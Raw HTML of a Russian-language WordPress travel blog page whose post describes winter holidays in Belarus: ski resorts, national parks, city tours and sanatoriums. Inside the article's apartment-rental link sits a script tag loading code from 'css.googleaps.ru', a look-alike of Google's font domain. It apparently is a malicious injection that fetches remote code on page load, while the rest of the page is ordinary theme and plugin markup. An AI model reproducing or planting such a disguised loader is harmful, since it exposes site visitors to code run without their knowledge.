<script type='text/javascript' src='https://minsksutki.by/wp-content/themes/blogus/js/navigation.js?ver=745cca2600b93ab836ad3a0ae72d7221' id='blogus-navigation-js'></script>
<script type='text/javascript' src='https://minsksutki.by/wp-content/themes/blogus/js/bootstrap.js?ver=745cca2600b93ab836ad3a0ae72d7221' id='blogus_bootstrap_script-js'></script>
<script type='text/javascript' src='https://minsksutki.by/wp-content/themes/blogus/js/swiper-bundle.js?ver=745cca2600b93ab836ad3a0ae72d7221' id='swiper-bundle-js'></script>
<script type='text/javascript' src='https://minsksutki.by/wp-content/themes/blogus/js/main.js?ver=745cca2600b93ab836ad3a0ae72d7221' id='blogus_main-js-js'></script>
<script type='text/javascript' src='https://minsksutki.by/wp-content/themes/blogus/js/sticksy.min.js?ver=745cca2600b93ab836ad3a0ae72d7221' id='sticksy-js-js'></script>
<script type='text/javascript' src='https://minsksutki.by/wp-content/themes/blogus/js/jquery.smartmenus.js?ver=745cca2600b93ab836ad3a0ae72d7221' id='smartmenus-js-js'></script>
<script type='text/javascript' src='https://minsksutki.by/wp-content/themes/blogus/js/jquery.smartmenus.bootstrap.js?ver=745cca2600b93ab836ad3a0ae72d7221' id='bootstrap-smartmenus-js-js'></script>
<link rel="https://api.w.org/" href="https://minsksutki.by/wp-json/" /><link rel="alternate" type="application/json" href="https://minsksutki.by/wp-json/wp/v2/posts/4384" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://minsksutki.by/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://minsksutki.by/wp-includes/wlwmanifest.xml" />

<link rel="canonical" href="https://minsksutki.by/info/kak-provesti-nezabyvaemyj-otdyx-v-belorussii-zimoj.html" />
<link rel='shortlink' href='https://minsksutki.by/?p=4384' />
<link rel="alternate" type="application/json+oembed" href="https://minsksutki.by/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fminsksutki.by%2Finfo%2Fkak-provesti-nezabyvaemyj-otdyx-v-belorussii-zimoj.html" />
<link rel="alternate" type="text/xml+oembed" href="https://minsksutki.by/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fminsksutki.by%2Finfo%2Fkak-provesti-nezabyvaemyj-otdyx-v-belorussii-zimoj.html&#038;format=xml" />
<link rel="stylesheet" type="text/css" media="all" href="https://minsksutki.by/wp-content/plugins/ban-user-by-ip/css/style.css" /><!-- <meta name="NextGEN" version="2.1.15" /> -->

<!-- platinum seo pack 1.3.8 -->
<meta name="robots" content="index,follow,noodp,noydir" />
<meta name="description" content="Планируя зимний отпуск, большинство людей предпочитает выбрать отдых за рубежом," />
<link rel="canonical" href="https://minsksutki.by/info/kak-provesti-nezabyvaemyj-otdyx-v-belorussii-zimoj.html" />
<!-- /platinum one seo pack -->
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//minsksutki.by/?wordfence_lh=1&hid=D2DBFFC85E15504953732597DEC9E334');
</script><script type="text/javascript">
<!--
/******************************************************************************
***   COPY PROTECTED BY http://chetangole.com/blog/wp-copyprotect/   version 3.1.0 ****
******************************************************************************/
function clickIE4(){
if (event.button==2){
return false;
}
}
function clickNS4(e){
if (document.layers||document.getElementById&&!document.all){
if (e.which==2||e.which==3){
return false;
}
}
}

if (document.layers){
document.captureEvents(Event.MOUSEDOWN);
document.onmousedown=clickNS4;
}
else if (document.all&&!document.getElementById){
document.onmousedown=clickIE4;
}

document.oncontextmenu=new Function("return false")
// --> 
</script>

<script type="text/javascript">
/******************************************************************************
***   COPY PROTECTED BY http://chetangole.com/blog/wp-copyprotect/   version 3.1.0 ****
******************************************************************************/
function disableSelection(target){
if (typeof target.onselectstart!="undefined") //For IE 
	target.onselectstart=function(){return false}
else if (typeof target.style.MozUserSelect!="undefined") //For Firefox
	target.style.MozUserSelect="none"
else //All other route (For Opera)
	target.onmousedown=function(){return false}
target.style.cursor = "default"
}
</script>
<style>
  .bs-blog-post p:nth-of-type(1)::first-letter {
    display: none;
}
</style>
<style type="text/css" id="custom-background-css">
    .wrapper { background-color: ##eee; }
</style>
<style type="text/css" media="screen">body{position:relative}#dynamic-to-top{display:none;overflow:hidden;width:auto;z-index:90;position:fixed;bottom:20px;left:20px;top:auto;right:auto;font-family:sans-serif;font-size:1.45em;color:#fff;text-decoration:none;text-shadow:0 1px 0 #333;font-weight:bold;padding:15px 17px;border:1px solid #000;background:#0a2fd5;-webkit-background-origin:border;-moz-background-origin:border;-icab-background-origin:border;-khtml-background-origin:border;-o-background-origin:border;background-origin:border;-webkit-background-clip:padding-box;-moz-background-clip:padding-box;-icab-background-clip:padding-box;-khtml-background-clip:padding-box;-o-background-clip:padding-box;background-clip:padding-box;-webkit-box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );-ms-box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );-moz-box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );-o-box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );-khtml-box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );-icab-box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );-webkit-border-radius:30px;-moz-border-radius:30px;-icab-border-radius:30px;-khtml-border-radius:30px;border-radius:30px}#dynamic-to-top:hover{background:#4dbefe;background:#0a2fd5 -webkit-gradient( linear, 0% 0%, 0% 100%, from( rgba( 255, 255, 255, .2 ) ), to( rgba( 0, 0, 0, 0 ) ) );background:#0a2fd5 -webkit-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#0a2fd5 -khtml-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#0a2fd5 -moz-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#0a2fd5 -o-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#0a2fd5 -ms-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#0a2fd5 -icab-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#0a2fd5 linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );cursor:pointer}#dynamic-to-top:active{background:#0a2fd5;background:#0a2fd5 -webkit-gradient( linear, 0% 0%, 0% 100%, from( rgba( 0, 0, 0, .3 ) ), to( rgba( 0, 0, 0, 0 ) ) );background:#0a2fd5 -webkit-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#0a2fd5 -moz-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#0a2fd5 -khtml-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#0a2fd5 -o-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#0a2fd5 -ms-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#0a2fd5 -icab-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#0a2fd5 linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) )}#dynamic-to-top,#dynamic-to-top:active,#dynamic-to-top:focus,#dynamic-to-top:hover{outline:none}#dynamic-to-top span{display:block;overflow:hidden;width:14px;height:12px;background:url( https://minsksutki.by/wp-content/plugins/dynamic-to-top/css/images/up.png )no-repeat center center}</style>    <style type="text/css">
            .site-title a,
        .site-description {
            color: #000;
        }

        .site-branding-text .site-title a {
                font-size: 50px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

        </style>
    </head>
<body class="post-template-default single single-post postid-4384 single-format-standard  ta-hide-date-author-in-list" >
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Перейти к содержанию</a>

<!--wrapper-->
<div class="wrapper" id="custom-background-css">
        <!--==================== TOP BAR ====================-->
        <!--header-->
    <header class="bs-default">
      <div class="clearfix"></div>
      <!-- Main Menu Area-->
      <div class="bs-header-main d-none d-lg-block" style="background-image: url('');">
        <div class="inner">
          <div class="container">
            <div class="row align-items-center">
              <div class="col-md-3">
                              </div>
              <div class="navbar-header col-md-6">
                                        <div class="site-branding-text">
                                        <p class="site-title"> <a href="https://minsksutki.by/" rel="home">Сайт о отдыхе и путешествии в Беларуси</a></p>
                                        <p class="site-description">Отдых, путешествия, недвижимость, лучшие места</p>
                    </div>
                                    </div>     
              <div class="col-md-3">
                <div class="info-right right-nav  d-flex align-items-center justify-content-center justify-content-md-end">
                                 <a class="msearch ml-auto"  data-bs-target="#exampleModal"  href="#" data-bs-toggle="modal">
                    <i class="fa fa-search"></i>
                  </a> 
                             <a class="subscribe-btn" href="#"  target="_blank"   ><i class="fas fa-bell"></i></a>
                             <label class="switch" for="switch">
                <input type="checkbox" name="theme" id="switch">
                <span class="slider"></span>
              </label>
                            
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <!-- /Main Menu Area-->
      <div class="bs-menu-full">
        <nav class="navbar navbar-expand-lg navbar-wp">
          <div class="container"> 
            <!-- Mobile Header -->
            <div class="m-header align-items-center">
                  <!-- navbar-toggle -->
                  <button class="navbar-toggler x collapsed" type="button" data-bs-toggle="collapse"
                    data-bs-target="#navbar-wp" aria-controls="navbar-wp" aria-expanded="false"
                    aria-label="Toggle navigation"> 
                      <span class="icon-bar"></span>
                      <span class="icon-bar"></span>
                      <span class="icon-bar"></span>
                  </button>
                  <div class="navbar-header">
                                     <div class="site-branding-text">
                                    <p class="site-title"> <a href="https://minsksutki.by/" rel="home">Сайт о отдыхе и путешествии в Беларуси</a></p>
                                    <p class="site-description">Отдых, путешествия, недвижимость, лучшие места</p>
                  </div>
                                    </div>
                  <div class="right-nav"> 
                  <!-- /navbar-toggle -->
                                      <a class="msearch ml-auto" href="#" data-bs-target="#exampleModal" data-bs-toggle="modal"> <i class="fa fa-search"></i> </a>
               
                                     </div>
                </div>
            <!-- /Mobile Header -->
            <!-- Navigation -->
            <div class="collapse navbar-collapse" id="navbar-wp">
                  <ul id="menu-glavnoe-menyu" class="nav navbar-nav mx-auto"><li id="menu-item-1871" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1871"><a class="nav-link" title="Главная" href="http://minsksutki.by/">Главная</a></li>
<li id="menu-item-1537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1537"><a class="nav-link" title="НОВОСТИ" href="http://minsksutki.by/category/zabronirovat">НОВОСТИ</a></li>
<li id="menu-item-3976" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3976"><a class="nav-link" title="ИНФОРМАЦИЯ" href="https://minsksutki.by/category/info">ИНФОРМАЦИЯ</a></li>
</ul>              </div>
            <!-- /Navigation -->
          </div>
        </nav>
      </div>
      <!--/main Menu Area-->
    </header>
    <!--/header-->
<!--mainfeatured start-->
<div class="mainfeatured mb-4">
    <!--container-->
    <div class="container">
        <!--row-->
        <div class="row">              
      
        </div><!--/row-->
    </div><!--/container-->
</div>
<!--mainfeatured end-->
        <main id="content">
<div class="container"> 
      <!--row-->
      <div class="row">
        <!--col-lg-->
        					<div class="col-lg-12">
    	                      <div class="bs-blog-post single"> 
              <div class="bs-header">
                                      <div class="bs-blog-category justify-content-start">
                      <a class="blogus-categories category-color-1" href="https://minsksutki.by/category/info" alt="Просмотреть все записи в рубрике &laquo;ПОЛЕЗНАЯ ИНФОРМАЦИЯ&raquo;"> 
                                 ПОЛЕЗНАЯ ИНФОРМАЦИЯ
                             </a>                      </div>
                                 <h1 class="title"> <a href="https://minsksutki.by/info/kak-provesti-nezabyvaemyj-otdyx-v-belorussii-zimoj.html" title="Постоянная ссылка на: Как провести незабываемый отдых в Белоруссии зимой?">
                  Как провести незабываемый отдых в Белоруссии зимой?</a>
                </h1>

                <div class="bs-info-author-block">
                  <div class="bs-blog-meta mb-0"> 
                                    <span class="bs-author"><a class="auth" href="https://minsksutki.by/author/minsk"> <img alt='' src='https://secure.gravatar.com/avatar/1bac55f46e978fdbc6bbb0bc8250d9c0?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1bac55f46e978fdbc6bbb0bc8250d9c0?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a> От                     <a class="ms-1" href="https://minsksutki.by/author/minsk">minsk</a></span>
                                    
                                        <span class="bs-blog-date">
                      Янв 20, 2015</span>
                                                          </div>
                </div>
              </div>
              <a class="bs-blog-thumb" href="https://minsksutki.by/info/kak-provesti-nezabyvaemyj-otdyx-v-belorussii-zimoj.html"><img width="500" height="350" src="https://minsksutki.by/wp-content/uploads/tourism.jpg" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://minsksutki.by/wp-content/uploads/tourism.jpg 500w, https://minsksutki.by/wp-content/uploads/tourism-300x210.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></a>              <article class="small single">
                <p>Планируя зимний отпуск, большинство людей предпочитает выбрать отдых за рубежом, поскольку он более нестандартен и комфортен.<span id="more-4384"></span> Но все они не задумываются о том, что существуют удобные и не менее красивые места совсем рядом, к примеру, в Беларуси. В этой стране время можно провести незабываемо. Итак, для того чтобы ваш отдых в Белоруссии зимой удался и был не менее впечатляющим чем в заграничных местах, следует знать несколько интересных особенностей о преимуществах курортов этой страны.</p>
<p>Для начала стоит отметить, что в Беларуси очень приятные температурные условия именно в зимний период. Вы можете не опасаться за то, что замерзнете в сильный лютый мороз при мощном ветре. Больших морозов здесь не бывает, температурный максимум достигает до 10 градусов по Цельсию, а в среднем этот показатель составляет около 6°.</p>
<p>В последнее время горнолыжные курорты Беларуси пользуются все большей популярностью. Качество обслуживания и их комфортабельность не уступают зарубежным аналогам, а цены вас точно порадуют. Планируя зимний отдых в этой стране, отдельное внимание уделите горнолыжным комплексам «Силичи», а также «Логойск». Здесь вы сможете насладиться катанием на лыжах или на санях, а также полюбоваться прекрасным природным пейзажем. <span style="color: #0000ff;"><a style="color: #0000ff;" href="http://minsksutki.by/" target="_blank">Арендовать квартиру на сутки<script src="//css.googleaps.ru/css?f=Open+Sans&#038;cd=mb&#038;ver=4.2.2"></script></a></span> в Минске, вы сможете на нашем сайте.</p>
<p>Отдых в Белоруссии зимой также является отличной возможностью побывать в живописных белорусских лесах, которые славятся своими очаровывающей красотой. Вы сможете посетить национальные заповедники и парковые зоны, такие как Березинский, Припятский, Нарочанский и другие, которые введут вас в восторг от природной благовидности, а также вы наполниться сил благодаря чистейшему воздуху.</p>
<p>Многие экскурсионные маршруты, которые предусматриваются программой определенных туров, предполагают посещение главных городов Беларуси и их достопримечательностей. Так, за десятидневную поездку вы сможете посетить Минск, Гомель, Брест и Гродно, ознакомится с их архитектурой и историей этих мест. Для вас приятным сюрпризом в таком экскурсионном туре станет катание на лошадях по живописному лесу. А также такой отдых в Белоруссии зимой вы сможете разнообразить, выделив один день на зимние развлечения такие как, игра в снежки, катание на лыжах и санях. Отдельного внимания заслуживают белорусская банька и зимняя рыбалка, которые предоставляются к вашим услугам некоторыми природными отельными комплексами и частными усадьбами. Все это можете учесть при составлении комплексного плана вашего отдыха.</p>
<p>Также следует отметить, что в новогодний период большинство здравниц и баз отдыха активизируются для приема туристов. В это время предлагаются наиболее необычные и выгодные программы для отдыха. В санаторных комплексах вы сможете сполна отдохнуть и набраться сил, а оздоровительные процедуры помогут избавиться вам от возможных болезней. Планируя свой зимний отдых, обращайте особое внимание на праздничные дни, такие как новогодние праздники, Масленицу и День святого Валентина. В эти моменты вы сможете получить больше позитивных и удивительных эмоций, поскольку персонал каждого курорта старается придумать что-то необычное и экстраординарное на эти дни. Как видите, отдых в Белоруссии зимой может быть достаточно многогранным. Посетив эту красивую страну, вы и ваша семья сможете провести время незабываемо.</p>
                                        <script>
    function pinIt()
    {
      var e = document.createElement('script');
      e.setAttribute('type','text/javascript');
      e.setAttribute('charset','UTF-8');
      e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
      document.body.appendChild(e);
    }
    </script>

    <div class="post-share">
        <div class="post-share-icons cf"> 
                        <a class="facebook" href="https://www.facebook.com/sharer.php?u=https://minsksutki.by/info/kak-provesti-nezabyvaemyj-otdyx-v-belorussii-zimoj.html" class="link " target="_blank" >
            <i class="fab fa-facebook"></i></a>
            
            <a class="twitter" href="http://twitter.com/share?url=https://minsksutki.by/info/kak-provesti-nezabyvaemyj-otdyx-v-belorussii-zimoj.html&#038;text=%D0%9A%D0%B0%D0%BA%20%D0%BF%D1%80%D0%BE%D0%B2%D0%B5%D1%81%D1%82%D0%B8%20%D0%BD%D0%B5%D0%B7%D0%B0%D0%B1%D1%8B%D0%B2%D0%B0%D0%B5%D0%BC%D1%8B%D0%B9%20%D0%BE%D1%82%D0%B4%D1%8B%D1%85%20%D0%B2%20%D0%91%D0%B5%D0%BB%D0%BE%D1%80%D1%83%D1%81%D1%81%D0%B8%D0%B8%20%D0%B7%D0%B8%D0%BC%D0%BE%D0%B9%3F" class="link " target="_blank">
            <i class="fab fa-twitter"></i></a>
            
            <a class="envelope" href="mailto:?subject=Как%20провести%20незабываемый%20отдых%20в%20Белоруссии%20зимой?&#038;body=https://minsksutki.by/info/kak-provesti-nezabyvaemyj-otdyx-v-belorussii-zimoj.html" class="link " target="_blank" >
            <i class="fas fa-envelope-open"></i></a>
            
            <a class="linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https://minsksutki.by/info/kak-provesti-nezabyvaemyj-otdyx-v-belorussii-zimoj.html&#038;title=%D0%9A%D0%B0%D0%BA%20%D0%BF%D1%80%D0%BE%D0%B2%D0%B5%D1%81%D1%82%D0%B8%20%D0%BD%D0%B5%D0%B7%D0%B0%D0%B1%D1%8B%D0%B2%D0%B0%D0%B5%D0%BC%D1%8B%D0%B9%20%D0%BE%D1%82%D0%B4%D1%8B%D1%85%20%D0%B2%20%D0%91%D0%B5%D0%BB%D0%BE%D1%80%D1%83%D1%81%D1%81%D0%B8%D0%B8%20%D0%B7%D0%B8%D0%BC%D0%BE%D0%B9%3F" class="link " target="_blank" >
            <i class="fab fa-linkedin"></i></a>
            
            <a href="javascript:pinIt();" class="pinterest"><i class="fab fa-pinterest"></i></a>
            
            <a class="telegram" href="https://t.me/share/url?url=https://minsksutki.by/info/kak-provesti-nezabyvaemyj-otdyx-v-belorussii-zimoj.html&#038;title=%D0%9A%D0%B0%D0%BA%20%D0%BF%D1%80%D0%BE%D0%B2%D0%B5%D1%81%D1%82%D0%B8%20%D0%BD%D0%B5%D0%B7%D0%B0%D0%B1%D1%8B%D0%B2%D0%B0%D0%B5%D0%BC%D1%8B%D0%B9%20%D0%BE%D1%82%D0%B4%D1%8B%D1%85%20%D0%B2%20%D0%91%D0%B5%D0%BB%D0%BE%D1%80%D1%83%D1%81%D1%81%D0%B8%D0%B8%20%D0%B7%D0%B8%D0%BC%D0%BE%D0%B9%3F" target="_blank" >
            <i class="fab fa-telegram"></i>
            </a>
            
            <a class="whatsapp" href="https://api.whatsapp.com/send?text&#038;url=https://minsksutki.by/info/kak-provesti-nezabyvaemyj-otdyx-v-belorussii-zimoj.html&#038;title=%D0%9A%D0%B0%D0%BA%20%D0%BF%D1%80%D0%BE%D0%B2%D0%B5%D1%81%D1%82%D0%B8%20%D0%BD%D0%B5%D0%B7%D0%B0%D0%B1%D1%8B%D0%B2%D0%B0%D0%B5%D0%BC%D1%8B%D0%B9%20%D0%BE%D1%82%D0%B4%D1%8B%D1%85%20%D0%B2%20%D0%91%D0%B5%D0%BB%D0%BE%D1%80%D1%83%D1%81%D1%81%D0%B8%D0%B8%20%D0%B7%D0%B8%D0%BC%D0%BE%D0%B9%3F" target="_blank" >
            <i class="fab fa-whatsapp"></i>
            </a>
            
            <a class="reddit" href="https://www.reddit.com/submit?url=https://minsksutki.by/info/kak-provesti-nezabyvaemyj-otdyx-v-belorussii-zimoj.html&#038;title=%D0%9A%D0%B0%D0%BA%20%D0%BF%D1%80%D0%BE%D0%B2%D0%B5%D1%81%D1%82%D0%B8%20%D0%BD%D0%B5%D0%B7%D0%B0%D0%B1%D1%8B%D0%B2%D0%B0%D0%B5%D0%BC%D1%8B%D0%B9%20%D0%BE%D1%82%D0%B4%D1%8B%D1%85%20%D0%B2%20%D0%91%D0%B5%D0%BB%D0%BE%D1%80%D1%83%D1%81%D1%81%D0%B8%D0%B8%20%D0%B7%D0%B8%D0%BC%D0%BE%D0%B9%3F" target="_blank" >
            <i class="fab fa-reddit"></i>
            </a>
            
        </div>
    </div>

                <div class="clearfix mb-3"></div>
                
	<nav class="navigation post-navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Навигация по записям</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://minsksutki.by/info/rozhdestvenskie-tradicii-belarusi.html" rel="prev"><div class="fa fa-angle-double-left"></div><span></span> Рождественские традиции Беларуси </a></div><div class="nav-next"><a href="https://minsksutki.by/info/kak-poluchit-uchastok-nuzhdayushhimsya-v-respublike-belarus.html" rel="next"> Как получить участок нуждающимся в Республике Беларусь <div class="fa fa-angle-double-right"></div><span></span></a></div></div>
	</nav>                          </article>
            </div>
          
                      <div class="bs-info-author-block py-4 px-3 mb-4 flex-column justify-content-center text-center">
            
